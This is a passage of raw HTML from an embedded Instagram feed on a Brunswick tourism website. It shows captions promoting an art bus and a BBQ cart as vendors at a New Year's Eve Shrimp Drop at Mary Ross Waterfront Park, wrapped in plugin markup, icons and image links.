                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&#038;oe=697A3965" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xbA2Dwx-ymwQ7kNvwEXKIOT&amp;_nc_oc=AdlG2G2u6kprEs_hhXQ_6ggydZAEnbH72XkwKHYGGo0bgmB-D0M0-WlA_UCAI__TMiBiyfMrowXb-ih_LGpIqhbx&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrPeiRfxgey2Vg6xSC352VjwoZS9YaQVdhX0O276RKscg&amp;oe=697A2691&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&#038;oe=697A3965" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&#038;oe=697A236E" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WjCqsLS4pD0Q7kNvwH6ij1h&amp;_nc_oc=AdmNg1__mu1r9rgdescp0EeHH22SKFELxQIvhIzRD3HnGSJnUpR4-KBIIkrORs3Bnuh-3IkdKfMmmR3rJD7FlPpr&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfreUSOE8ehkZuYnl01K2c_S8Xi1OZrFY6e6unEVTQuamg&amp;oe=697A25D7&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&#038;oe=697A236E" 